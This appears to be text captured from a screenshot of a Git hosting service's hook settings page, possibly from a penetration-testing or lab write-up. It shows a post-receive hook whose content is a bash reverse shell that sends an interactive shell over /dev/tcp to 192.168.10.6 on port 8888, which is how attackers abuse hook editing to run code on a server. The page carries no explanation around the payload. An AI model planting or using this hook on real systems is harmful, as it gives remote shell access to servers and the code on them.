 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -c 'exec bash -i &>/dev/tcp/192.168.10.6/8888 <&1'
Update Hook